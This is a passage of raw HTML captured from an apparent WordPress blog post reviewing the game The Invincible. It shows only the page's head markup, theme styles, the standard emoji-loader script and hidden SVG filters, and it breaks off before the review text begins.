

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/the-invincible-review-beautiful-art-direction-but-not-for-everyone/
body_size: 11087
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>The Invincible review: beautiful art direction, but not for everyone &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; The Invincible review: beautiful art direction, but not for everyone Comments Feed" href="https://topcoreidea.com/the-invincible-review-beautiful-art-direction-but-not-for-everyone/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/4096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/the-invincible-review-beautiful-art-direction-but-not-for-everyone/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=4096' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fthe-invincible-review-beautiful-art-direction-but-not-for-everyone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fthe-invincible-review-beautiful-art-direction-but-not-for-everyone%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-4096 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" 